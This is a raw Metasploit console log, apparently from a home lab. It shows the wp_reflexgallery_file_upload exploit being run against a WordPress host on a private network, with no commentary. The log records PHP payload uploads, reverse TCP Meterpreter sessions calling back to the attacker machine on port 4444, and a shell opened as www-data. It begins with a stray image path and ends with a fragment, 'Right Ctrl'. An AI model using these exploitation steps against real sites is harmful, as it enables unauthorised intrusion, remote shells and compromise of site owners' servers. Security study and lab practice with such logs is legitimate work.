 [*] Exploit completed, but no session was created.
msf6 exploit(unix/webapp/wp_reflexgallery_file_upload) > exploit
[*] Exploiting target 192.168.33.10
[*] Started reverse TCP handler on 192.168.33.101:4444
[+] Our payload is at: BqZUyLLLtImDGn.php. Calling payload...
[*] Calling payload...
[*] Sending stage (39282 bytes) to 192.168.33.10
[*] Meterpreter session 3 opened (192.168.33.101:4444 → 192.168.33.10:37116) at 2021-04-09 18:43:15 -0400
[+] Deleted BqZUyLLLtImDGn.php
[*] Session 3 created in the background.
[*] Exploiting target 192.168.33.10
[*] Started reverse TCP handler on 192.168.33.101:4444
[+] Our payload is at: VgYnGiPnTqhkgRh.php. Calling payload...
[*] Calling payload...
[*] Sending stage (39282 bytes) to 192.168.33.10
[*] Meterpreter session 4 opened (192.168.33.101:4444 → 192.168.33.10:37118) at 2021-04-09 18:43:35 -0400
[+] Deleted VgYnGiPnTqhkgRh.php
[*] Session 4 created in the background.
msf6 exploit(unix/webapp/wp_reflexgallery_file_upload) > sessions -i 3
[*] Starting interaction with 3...
meterpreter > shell
Process 3876 created.
Channel 0 created.
whoami
www-data
pwd
/var/www/public/wp-content/uploads/2021/04
Right Ctrl